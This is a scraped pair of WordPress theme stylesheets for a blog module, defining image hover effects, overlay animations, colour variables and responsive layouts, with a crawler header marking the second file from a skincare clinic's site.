    .wdt-hm-elastic-overlay .blog-entry .entry-thumb:after { backface-visibility: hidden; background: rgba(0,0,0,.75); bottom: 0; content: ''; left: 0; position: absolute; right: 0; top: 0; transform: scaleX(0); -ms-transform: scaleX(0); -webkit-transform: scaleX(0); transform-origin: 50% 100%; -ms-transform-origin: 50% 100%; -webkit-transform-origin: 50% 100%; transition-duration: .3s; -webkit-transition-duration: .3s; transition-property: transform; -webkit-transition-property: transform; transition-timing-function: ease-out; -webkit-transition-timing-function: ease-out; border: none !important; }

    .wdt-hm-elastic-overlay:hover .blog-entry .entry-thumb:after { transform: scaleX(1); -ms-transform: scaleX(1); -webkit-transform: scaleX(1); transition-timing-function: cubic-bezier(.52, 1.64, .37, .66); -ms-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66); -webkit-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66); }

    .wdt-vm-elastic-overlay .blog-entry .entry-thumb:after { backface-visibility: hidden; background: rgba(0,0,0,.75); bottom: 0; content: ''; left: 0; position: absolute; right: 0; top: 0; transform: scaleY(0); -ms-transform: scaleY(0); -webkit-transform: scaleY(0); transform-origin: 100% 50%; -ms-transform-origin: 100% 50%; -webkit-transform-origin: 100% 50%; transition-duration: .3s; -webkit-transition-duration: .3s; transition-property: transform; -webkit-transition-property: transform; transition-timing-function: ease-out; -webkit-transition-timing-function: ease-out;  border: none !important; }

    .wdt-vm-elastic-overlay:hover .blog-entry .entry-thumb:after { transform: scaleY(1); -ms-transform: scaleY(1); -webkit-transform: scaleY(1); transition-timing-function: cubic-bezier(.52, 1.64, .37, .66); -ms-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66); -webkit-transition-timing-function: cubic-bezier(.52, 1.64, .37, .66); }


    /*----*****---- << Hover Image Styles >> ----*****----*/

    .wdt-blur-hover .blog-entry:hover .entry-thumb > a, .wdt-blur-hover .blog-entry:hover .blog-image > a, .wdt-blur-hover .blog-entry:hover .entry-thumb > .bx-wrapper img, .wdt-blur-hover .blog-entry:hover .blog-image > .bx-wrapper img { filter: blur(2px); -webkit-filter: blur(2px); }

    .wdt-blur-hover.entry-cover-layout .blog-entry:hover .blog-image > a, .wdt-blur-hover.entry-cover-layout .blog-entry:hover .blog-image > .bx-wrapper img { filter: blur(10px); -webkit-filter: blur(10px); }

    .wdt-bw-hover .blog-entry:hover .entry-thumb > a, .wdt-bw-hover .blog-entry:hover .blog-image > a, .wdt-bw-hover .blog-entry:hover .entry-thumb > .bx-wrapper img, .wdt-bw-hover .blog-entry:hover .blog-image > .bx-wrapper img { filter: grayscale(1); -webkit-filter: grayscale(1); }

    .wdt-brightness-hover .blog-entry:hover .entry-thumb > a, .wdt-brightness-hover .blog-entry:hover .blog-image > a, .wdt-brightness-hover .blog-entry:hover .entry-thumb > .bx-wrapper img, .wdt-brightness-hover .blog-entry:hover .blog-image > .bx-wrapper img { filter: brightness(1.5); -webkit-filter: brightness(1.5); }

    .wdt-hue-rotate-hover .blog-entry:hover .entry-thumb > a, .wdt-hue-rotate-hover .blog-entry:hover .blog-image > a, .wdt-hue-rotate-hover .blog-entry:hover .entry-thumb > .bx-wrapper img, .wdt-hue-rotate-hover .blog-entry:hover .blog-image > .bx-wrapper img { filter: hue-rotate(90deg); -webkit-filter: hue-rotate(90deg); }

    .wdt-invert-hover .blog-entry:hover .entry-thumb > a, .wdt-invert-hover .blog-entry:hover .blog-image > a, .wdt-invert-hover .blog-entry:hover .entry-thumb > .bx-wrapper img, .wdt-invert-hover .blog-entry:hover .blog-image > .bx-wrapper img { filter: invert(.8); -webkit-filter: invert(.8); }

    .wdt-opacity-hover .blog-entry:hover .entry-thumb > a, .wdt-opacity-hover .blog-entry:hover .blog-image > a, .wdt-opacity-hover .blog-entry:hover .entry-thumb > .bx-wrapper img, .wdt-opacity-hover .blog-entry:hover .blog-image > .bx-wrapper img { filter: opacity(.6); -webkit-filter: opacity(.6); }

    .wdt-sepia-hover .blog-entry:hover .entry-thumb > a, .wdt-sepia-hover .blog-entry:hover .blog-image > a, .wdt-sepia-hover .blog-entry:hover .entry-thumb > .bx-wrapper img, .wdt-sepia-hover .blog-entry:hover .blog-image > .bx-wrapper img { filter: sepia(1); -webkit-filter: sepia(1); }

    .wdt-tint-hover .blog-entry:hover .entry-thumb > a, .wdt-tint-hover .blog-entry:hover .blog-image > a, .wdt-tint-hover .blog-entry:hover .entry-thumb > .bx-wrapper img, .wdt-tint-hover .blog-entry:hover .blog-image > .bx-wrapper img { filter: sepia(1) hue-rotate(200deg); -webkit-filter: sepia(1) hue-rotate(200deg); }

    div[class*="wdt-fadein"] .blog-entry .entry-thumb, div[class*="wdt-scale"] .blog-entry .entry-thumb, div[class*="rotate"] .blog-entry .entry-thumb { overflow: hidden; }

    div[class*="wdt-fadein"].wdt-overlap-style.wdt-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format, div[class*="wdt-scale"].wdt-overlap-style.wdt-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format, div[class*="rotate"].wdt-overlap-style.wdt-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format, .wdt-flash-overlay.wdt-overlap-style.wdt-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format, .wdt-circle-overlay.wdt-overlap-style.wdt-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format, .wdt-middle-radial-overlay.wdt-overlap-style.wdt-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format { right: -6px; }

    div[class*="wdt-fadein"].wdt-overlap-style.wdt-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format, div[class*="wdt-scale"].wdt-overlap-style.wdt-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format, div[class*="rotate"].wdt-overlap-style.wdt-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format, .wdt-flash-overlay.wdt-overlap-style.wdt-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format, .wdt-circle-overlay.wdt-overlap-style.wdt-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format, .wdt-middle-radial-overlay.wdt-overlap-style.wdt-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-thumb .entry-format { left: -6px; right: auto; }

    div[class*="wdt-fadein"].wdt-overlap-style.wdt-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format, div[class*="wdt-scale"].wdt-overlap-style.wdt-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format, div[class*="rotate"].wdt-overlap-style.wdt-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format, .wdt-flash-overlay.wdt-overlap-style.wdt-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format, .wdt-circle-overlay.wdt-overlap-style.wdt-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format, .wdt-middle-radial-overlay.wdt-overlap-style.wdt-post-entry.entry-grid-layout .blog-entry .entry-thumb .entry-format { bottom: -5px; }

    div[class*="wdt-scale"] .blog-entry .entry-thumb > a img { transition: opacity .35s, transform .45s; }

    div[class*="wdt-fadein"] .blog-entry .entry-thumb > a img, div[class*="wdt-fadein"] .blog-entry .entry-thumb .blog-image > a { max-width: none; transition: opacity .35s, transform .45s; }

    .wdt-fadeinleft-hover .blog-entry .entry-thumb > a img, .wdt-fadeinleft-hover.wdt-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image > a { transform: translate3d(-6.66%, 0, 0); -webkit-transform: translate3d(-6.66%, 0, 0); width: calc(100% + 10%); }

    .wdt-fadeinleft-hover .blog-entry:hover .entry-thumb > a img, .wdt-fadeinleft-hover.wdt-post-entry.entry-list-layout .blog-entry:hover .entry-thumb .blog-image > a { transform: translate3d(0, 0, 0); -webkit-transform: translate3d(0, 0, 0); }

    .wdt-fadeinright-hover .blog-entry .entry-thumb > a img, .wdt-fadeinright-hover.wdt-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image > a { transform: translate3d(0, 0, 0); -webkit-transform: translate3d(0, 0, 0); width: calc(100% + 10%); }

    .wdt-fadeinright-hover .blog-entry:hover .entry-thumb > a img, .wdt-fadeinright-hover.wdt-post-entry.entry-list-layout .blog-entry:hover .entry-thumb .blog-image > a { transform: translate3d(-6.66%, 0, 0); -webkit-transform: translate3d(-6.66%, 0, 0); }

    .wdt-scalein-hover .blog-entry .entry-thumb > a img, .wdt-scalein-hover.wdt-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image > a, .wdt-scalein-hover.wdt-post-entry .blog-entry .entry-thumb .blog-image > a, .wdt-scaleout-hover.wdt-post-entry.entry-list-layout:hover .blog-entry .entry-thumb .blog-image > a, .wdt-scaleout-hover .blog-entry:hover .entry-thumb > a img, .wdt-scaleout-hover.wdt-post-entry:hover .blog-entry .entry-thumb .blog-image > a { transform: scale(1.2); -webkit-transform: scale(1.2); width: 100%; }

    .wdt-scalein-hover:hover .blog-entry .entry-thumb > a img, .wdt-scalein-hover.wdt-post-entry.entry-list-layout:hover .blog-entry .entry-thumb .blog-image > a, .wdt-scalein-hover.wdt-post-entry:hover .blog-entry .entry-thumb .blog-image > a, .wdt-scaleout-hover.wdt-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image > a, .wdt-scaleout-hover .blog-entry .entry-thumb > a img, .wdt-scaleout-hover.wdt-post-entry .blog-entry .entry-thumb .blog-image > a { transform: scale(1); -webkit-transform: scale(1); width: 100%; }

    .wdt-rotate-hover .blog-entry:hover .entry-thumb > a img, .wdt-rotate-hover.wdt-post-entry.entry-list-layout .blog-entry:hover .entry-thumb .blog-image > a, .wdt-rotate-hover.wdt-post-entry .blog-entry:hover .entry-thumb .blog-image > a { transform: scale(1.5) rotate(-10deg); -moz-transform: scale(1.5) rotate(-10deg); -ms-transform: scale(1.5) rotate(-10deg); -webkit-transform: scale(1.5) rotate(-10deg); }

    .wdt-rotate-alt-hover .blog-entry:hover .entry-thumb > a img, .wdt-rotate-alt-hover.wdt-post-entry.entry-list-layout .blog-entry:hover .entry-thumb .blog-image > a, .wdt-rotate-alt-hover.wdt-post-entry .blog-entry:hover .entry-thumb .blog-image > a { transform: scale(1.5) rotate(10deg); -moz-transform: scale(1.5) rotate(10deg); -ms-transform: scale(1.5) rotate(10deg); -webkit-transform: scale(1.5) rotate(10deg); }

    .wdt-fadeinleft-hover.entry-cover-layout .blog-entry .entry-thumb .blog-image > a { transform: translate3d(-6%, 0, 0) scale(1.2); -webkit-transform: translate3d(-6%, 0, 0) scale(1.2); width: calc(100% + 9%); }

    .wdt-fadeinleft-hover.entry-cover-layout .blog-entry:hover .entry-thumb .blog-image > a { transform: translate3d(0, 0, 0) scale(1.2); -webkit-transform: translate3d(0, 0, 0) scale(1.2); }

    .wdt-fadeinright-hover.entry-cover-layout .blog-entry .entry-thumb .blog-image > a { transform: translate3d(0, 0, 0) scale(1.2); -webkit-transform: translate3d(0, 0, 0) scale(1.2); width: calc(100% + 9%); }

    .wdt-fadeinright-hover.entry-cover-layout .blog-entry:hover .entry-thumb .blog-image > a { transform: translate3d(-6%, 0, 0) scale(1.2); -webkit-transform: translate3d(-6%, 0, 0) scale(1.2); }


/*--------------------------------------------------------------
    Colors
--------------------------------------------------------------*/

    .wdt-post-entry .blog-entry .entry-format a.ico-format:hover, .blog-entry .entry-thumb .bx-controls a { background: var(--wdtBodyBGColor); }

	.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group, .wdt-post-entry.entry-list-layout .blog-entry > div.entry-meta-group, .wdt-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group,

	.wdt-post-entry .blog-entry > div.entry-meta-group:not(:last-child), .wdt-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group:not(:last-child), .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group:not(:last-child) { border-color: var(--wdtBorderColor); }


	.wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group,
	.wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group:not(:last-child) { border-color: rgba(var(--wdtBodyBGColorRgb),0.25); }


	.blog-entry .entry-format a { -webkit-box-shadow: inset 0 0 0 2px var(--wdtBodyBGColor); box-shadow: inset 0 0 0 2px var(--wdtBodyBGColor); }

    .wdt-post-entry.entry-cover-layout .blog-entry { -webkit-box-shadow: 0 28px 16px -25px var(--wdtHeadAltColor); box-shadow: 0 28px 16px -25px var(--wdtHeadAltColor); }


    /*----*****---- << Dark >> ----*****----*/
    .wdt-post-entry .blog-entry .entry-title h4 a, .wdt-post-entry .blog-entry a:not(.wdt-button) { 
        color: var(--wdtHeadAltColor);text-transform: inherit;font-size: var(--wdtFontSize_H5); display: inline; }

    .wdt-post-entry .blog-entry div.entry-categories a:after, .wdt-post-entry .blog-entry div.entry-tags a:after { color:  var(--wdtBodyTxtColor); }

    .wdt-post-entry.entry-cover-layout .blog-entry { background-color: rgba(var(--wdtHeadAltColorRgb),0.75); }

    .wdt-post-entry.entry-cover-layout .blog-entry:hover { background-color: rgba(var(--wdtHeadAltColorRgb),0.65); }


    /*----*****---- << Light >> ----*****----*/
    .blog-entry .entry-social-share .share > i, .blog-entry .entry-title h4 span.sticky-post, .blog-entry .entry-title h4 span.sticky-post i[class*="fa"], .blog-entry .entry-title h4 span.sticky-post i.pe, .wdt-post-entry .blog-entry .entry-format a, .wdt-post-entry .blog-entry .entry-button a.wdt-button, .wdt-post-entry.entry-cover-layout .blog-entry .entry-title h4, .wdt-post-entry.entry-cover-layout .blog-entry .entry-title h4 a, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details, .wdt-post-entry.entry-cover-layout .blog-entry > div, .wdt-post-entry.entry-cover-layout .blog-entry a, .wdt-post-entry.entry-cover-layout .blog-entry div i[class*="fa"] { color: var(--wdtAccentTxtColor); }

    .wdt-post-entry.entry-cover-layout .blog-entry a:hover { color: rgba(var(--wdtAccentTxtColorRgb),0.55); }

    .wdt-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group:not(:last-child), .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group:not(:last-child) { border-color: rgba(var(--wdtBodyBGColorRgb),0.15); }


/*--------------------------------------------------------------
    Accents
--------------------------------------------------------------*/

    /* Primary */
    .wdt-post-entry .blog-entry a, .wdt-post-entry .blog-entry .entry-title h4 a:hover, .wdt-post-entry.entry-cover-layout .blog-entry .entry-title h4 a:hover, .wdt-post-entry .blog-entry a:not(.wdt-button):hover, .wdt-post-entry.entry-cover-layout .blog-entry:after, .wdt-post-entry .blog-entry .entry-format a.ico-format:hover, .wdt-post-entry.entry-cover-layout .blog-entry .entry-format a:after, .wdt-post-entry.entry-cover-layout .blog-entry > div.entry-format a:hover, .blog-entry .entry-thumb .bx-controls a.bx-prev:before, .entry-thumb .bx-controls a.bx-next:before { color: var(--wdtPrimaryColor); }


    .blog-entry .entry-title h4 span.sticky-post, .blog-entry .entry-social-share .share > i, .wdt-post-entry .blog-entry .entry-button a.wdt-button, .wdt-post-entry.entry-cover-layout .blog-entry .entry-social-share .share > i, .wdt-post-entry .blog-entry .entry-format a { background-color: var(--wdtPrimaryColor); }


    .blog-entry .entry-social-share .share, .wdt-post-entry.entry-cover-layout .blog-entry.sticky, .wdt-post-entry.entry-cover-layout .blog-entry .entry-social-share .share { border-color: var(--wdtPrimaryColor); }

    .apply-no-space .wdt-post-entry.entry-cover-layout .blog-entry.sticky { box-shadow: inset 0 0 1px 3px var(--wdtPrimaryColor); }


    /* Secondary */
	.wdt-post-entry .blog-entry .entry-button a.wdt-button:hover { background-color: var(--wdtSecondaryColor); }



/*--------------------------------------------------------------
    Responsive
--------------------------------------------------------------*/

    /*----*****---- << Laptop >> ----*****----*/
    @media only screen and (min-width:1281px) and (max-width:1540px) {

        .page-with-sidebar .tpl-blog-holder .wdt-one-half { width: 48.8%; }

        #primary.page-with-sidebar .wdt-post-entry.entry-cover-layout .blog-entry .entry-format a:before { font-size: 20px; }

    }

    /*----*****---- << iPad - Landscape >> ----*****----*/

    @media only screen and (min-width:1025px) {

        #primary.page-with-sidebar .wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group, #primary.page-with-sidebar .wdt-one-third.wdt-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb),
        #primary.page-with-sidebar .wdt-one-third.wdt-post-entry:not(.entry-cover-layout) .blog-entry.format-link > div.entry-thumb,
        #primary.page-with-sidebar .wdt-one-third.wdt-post-entry:not(.entry-cover-layout) .blog-entry.format-quote > div.entry-thumb { padding-left: 25px; padding-right: 25px; }

        #primary.page-with-sidebar .wdt-one-third.wdt-post-entry:not(.entry-list-layout) .blog-entry .entry-title h4 { font-size: var(--wdtFontSize_H5); }

        #primary.page-with-sidebar .wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div:last-child, #primary.page-with-sidebar .wdt-one-third.wdt-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:last-child, #primary.page-with-sidebar .wdt-one-third.wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:last-child { margin-bottom: 0; }

    }


   /*----*****---- << Tablet (Landscape) >> ----*****----*/

   /* Note: Design for a width of 960px */
   @media only screen and (min-width:1025px) and (max-width:1280px) {

    .tpl-blog-holder .wdt-one-third { width: 33.33%; }

    .tpl-blog-holder .wdt-one-half, .page-with-sidebar .tpl-blog-holder .wdt-one-third, .page-with-sidebar .tpl-blog-holder .wdt-one-half { width: 50%; }

    .page-with-sidebar .tpl-blog-holder .wdt-one-third.column.first, .page-with-sidebar .tpl-blog-holder .wdt-one-third.column { clear: none; }

    #primary.page-with-sidebar .wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group, #primary.page-with-sidebar .wdt-one-third.wdt-post-entry.entry-list-layout .blog-entry > div.entry-meta-group, #primary.page-with-sidebar .wdt-one-third.wdt-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb),
    #primary.page-with-sidebar .wdt-one-third.wdt-post-entry:not(.entry-cover-layout) .blog-entry.format-link > div.entry-thumb,
    #primary.page-with-sidebar .wdt-one-third.wdt-post-entry:not(.entry-cover-layout) .blog-entry.format-quote > div.entry-thumb { padding-left: 25px; padding-right: 25px; }

    #primary.page-with-sidebar .wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div:last-child, #primary.page-with-sidebar .wdt-one-third.wdt-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:last-child, #primary.page-with-sidebar .wdt-one-third.wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:last-child { margin-bottom: 0; }

    .wdt-post-entry .blog-entry.format-gallery > div.entry-thumb .bx-viewport, .wdt-post-entry.entry-cover-layout .blog-entry.format-gallery .entry-details > div.entry-thumb .bx-viewport { margin-bottom: -9px; }

 }


/* Note: Design for a width of 768px */
@media only screen and (min-width:768px) and (max-width:1024px) {

    .page-with-sidebar .tpl-blog-holder .wdt-one-third, .page-with-sidebar .tpl-blog-holder .wdt-one-half { width: 100%; }

    .tpl-blog-holder .wdt-one-third { width: 50%; }
    .tpl-blog-holder .wdt-one-third.column.first, .tpl-blog-holder .wdt-one-third.column { clear: none; }

    .wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group, 
    .wdt-one-third.wdt-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb), 
    .wdt-one-third.wdt-post-entry:not(.entry-cover-layout) .blog-entry.format-link > div.entry-thumb, 
    .wdt-one-third.wdt-post-entry:not(.entry-cover-layout) .blog-entry.format-quote > div.entry-thumb { padding-left: 0; padding-right: 0; }

    .wdt-one-third.wdt-post-entry:not(.entry-list-layout) .blog-entry .entry-title h4, .wdt-one-third.wdt-post-entry:not(.entry-list-layout) .blog-entry.format-link > div.entry-thumb .link-text { font-size: var(--wdtFontSize_H5); }


    .wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div:last-child, .wdt-one-third.wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:last-child, .wdt-one-third.wdt-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:last-child { margin-bottom: 0; }

    #primary.page-with-sidebar .wdt-post-entry .blog-entry > div.entry-meta-group > div, #primary.page-with-sidebar .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div { margin-bottom: 15px; }

    #primary.page-with-sidebar .wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group, #primary.page-with-sidebar .wdt-one-third.wdt-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group, #primary.page-with-sidebar .wdt-one-third.wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group { padding-bottom: 0; }

}

/* Note: Design for a width of 768px */
@media only screen and (min-width:768px) {

    .wdt-post-entry.entry-list-layout .blog-entry.has-post-thumbnail { grid-template-columns: minmax(30%, 1.5fr) auto; }
    .wdt-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail { grid-template-columns: auto minmax(30%, 1.5fr); }

    .wdt-post-entry.entry-list-layout .blog-entry.has-post-thumbnail .entry-thumb { grid-column: 1/1; }
    .wdt-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail .entry-thumb { grid-column: 2/2; }

}


/*----*****---- << Mobile (Landscape) >> ----*****----*/

/* Common Styles for the devices below 767px width */
@media only screen and (max-width: 767px) {

    .page-with-sidebar .tpl-blog-holder .wdt-one-half, .page-with-sidebar .tpl-blog-holder .wdt-one-third { width: 100%; }

    .tpl-blog-holder .column { margin-bottom: 0 !important; }
    .tpl-blog-holder .wdt-one-half, .tpl-blog-holder .wdt-one-third { width: 100%; }

}


/*----*****---- << Mobile - Portrait >> ----*****----*/

/* Common Styles for the devices below 479px width */
@media only screen and (max-width: 479px) {

    .wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group, .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group, .wdt-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb), .wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div:not(.entry-thumb), .wdt-post-entry.entry-cover-layout .blog-entry > div:not(.entry-details), .wdt-post-entry:not(.entry-cover-layout) .blog-entry.format-link > div.entry-thumb, .wdt-post-entry:not(.entry-cover-layout) .blog-entry.format-quote > div.entry-thumb { padding-left: 25px; padding-right: 25px; }

    .wdt-post-entry .blog-entry .entry-title:not(:last-child) { margin-bottom: 10px; }
    .wdt-post-entry.entry-cover-layout .blog-entry > div.entry-format { padding: 0; }
    .wdt-post-entry:not(.entry-list-layout) .blog-entry .entry-title h4 a{ font-size: var(--wdtFontSize_H5); }

}

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/themes/meni-el/modules/blog/templates/simple/assets/css/blog-archive-simple.css?ver=1.0.1
body_size: 3720
content:

/*----*****---- << Simple Type Styles >> ----*****----*/
    .page-with-sidebar .wdt-posts-list-wrapper {margin-top: -15px;}
    .wdt-post-entry.wdt-simple-style .has-post-media.blog-entry.format-audio:hover iframe + .entry-format, .wdt-post-entry.wdt-simple-style .has-post-media.blog-entry.format-audio:hover .wp-audio-shortcode + .entry-format, .wdt-post-entry.wdt-simple-style .has-post-media.blog-entry.format-video:hover .wdt-video-wrap + .entry-format { opacity: 0; visibility: hidden; }

    .wdt-post-entry.wdt-simple-style .has-post-media.blog-entry.format-audio:hover iframe + .entry-format a, .wdt-post-entry.wdt-simple-style .has-post-media.blog-entry.format-audio:hover .wp-audio-shortcode + .entry-format a, .wdt-post-entry.wdt-simple-style .has-post-media.blog-entry.format-video:hover .wdt-video-wrap + .entry-format a { opacity: 0; -webkit-transform: scale(0); transform: scale(0); visibility: hidden; }


    .wdt-post-entry.wdt-simple-style.entry-grid-layout .blog-entry:not(.has-post-thumbnail) > div.entry-thumb:first-child + div { margin-top: 0px; }
    .wdt-post-entry.wdt-simple-style.entry-grid-layout .blog-entry:not(.has-post-thumbnail) > div.entry-thumb:first-child + div.entry-date {background: var(--wdtSecondaryColor);
    font-size: calc(var(--wdtFontSize_Base) - 4px);
    text-transform: uppercase;
    padding: 7px 12px;
    border-radius: var(--wdtRadius_Zero);
    font-weight: var(--wdtFontWeight_Ext);
    letter-spacing: calc(var(--wdtLetter_spacing_btn) + 1.2px);
    color: var(--wdtAccentTxtColor);
    width: fit-content;}
    .wdt-post-entry.wdt-simple-style.entry-grid-layout .blog-entry:not(.has-post-thumbnail) > div.entry-thumb:first-child + div.entry-date i {display: none;}

    .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group, .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div.entry-meta-group { border: none; font-size: 14px; margin: 10px 0; padding-bottom: 0; padding-top: 0; text-transform: capitalize; }

    .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div.entry-meta-group { padding-right: 0; }
    .wdt-simple-style.wdt-post-entry.entry-list-layout:not(.entry-right-thumb) .blog-entry > .entry-thumb + div.entry-meta-group,
    .wdt-simple-style.wdt-post-entry.entry-list-layout:not(.entry-right-thumb) .blog-entry > div.entry-meta-group:first-child { width: 90%; }

    .wdt-simple-style.wdt-post-entry.entry-list-layout.entry-right-thumb .blog-entry > div.entry-meta-group { padding-left: 0; padding-right: 35px; }

    #primary:not(.page-with-sidebar) .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div.entry-meta-group:not(:last-child),
    #primary:not(.page-with-sidebar) .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group:not(:last-child) { margin-top: 0; }

    .wdt-simple-style.wdt-post-entry:not(.entry-cover-layout) .blog-entry > div.entry-meta-group:first-child, #primary:not(.page-with-sidebar) .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group:first-child { margin-top: 30px; }

    .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-meta-group + div.entry-button { margin-top: 20px; }
    .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > .entry-thumb + div:nth-child(2) {padding-top: 70px;}
    .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div:last-child {padding-bottom: 70px !important;padding-top: 70px !important;}
    .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div.entry-date {font-size: calc(var(--wdtFontSize_Ext) - 2px);
    font-weight: var(--wdtFontWeight_Ext);text-transform: uppercase;letter-spacing: calc(var(--wdtLetter_spacing_btn) + 1px);color: var(--wdtPrimaryColor);}
    .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div.entry-date i {display: none;}
    .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group:last-child { margin-bottom: 25px; }

    .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div:nth-child(2) { margin-top: 0; }
    .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div:last-child { margin-bottom: 25px; }

    .wdt-simple-style.wdt-post-entry.entry-list-layout:before { 
        /* background-image: url(../images/simple-blog-pattern.png); background-repeat: repeat; bottom: 30px; content: ''; display: block; height: 9px; left: 10px; margin: auto; position: absolute; right: 10px; width: auto; */
    bottom: 30px;
    display: block;
    left: 10px;
    right: 10px;
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    background: linear-gradient(90deg, #B28774, transparent 60%);
    background-repeat: repeat-x, repeat-x, repeat-y, repeat-y;
    background-size: 30px 2px, 0px 0px, 0px 0px, 0px 0px;
    background-position: 0px 0px, 0px 0px, 0px 0px, 0px 0px;
    margin: auto;
    animation: Divider-anim 5s infinite linear;
    -webkit-animation: Divider-anim 5s infinite linear;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
     }

@keyframes Divider-anim {
    0% {
        background-position: 0px 0px, 0px 0px, 0px 0px, 0px 0px;
    }

    100% {
        background-position: 300px 0px, 0px 0px, 0px 0px, 0px 0px;
    }
}

@-webkit-keyframes Divider-anim {
    0% {
        background-position: 0px 0px, 0px 0px, 0px 0px, 0px 0px;
    }

    100% {
        background-position: 300px 0px, 0px 0px, 0px 0px, 0px 0px;
    }
}
    .wdt-simple-style.wdt-post-entry.entry-list-layout:last-child:before, .wdt-simple-style.wdt-post-entry.entry-list-layout.grid-sizer:before { display: none; }
    .wdt-simple-style.wdt-post-entry.entry-list-layout:last-child { margin-bottom: 0; }
    .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry { float: left; margin-bottom: 70px; position: relative; width: 100%; }

    .wdt-simple-style.wdt-post-entry .blog-entry .entry-format { border-radius: 50%; left: 50%; top: 50%; transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }
    .wdt-simple-style.wdt-post-entry .blog-entry .entry-format a { background: rgba(var(--wdtHeadAltColorRgb),0.65); border-radius: 50%; box-shadow: none; -moz-box-shadow: none; -ms-box-shadow: none; -webkit-box-shadow: none; height: 50px; margin: 0; width: 50px; }
    .wdt-simple-style.wdt-post-entry .blog-entry .entry-format a:before { font-size: 16px; line-height: 50px; }

    .wdt-simple-style.wdt-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-format { left: 50%; right: auto; }

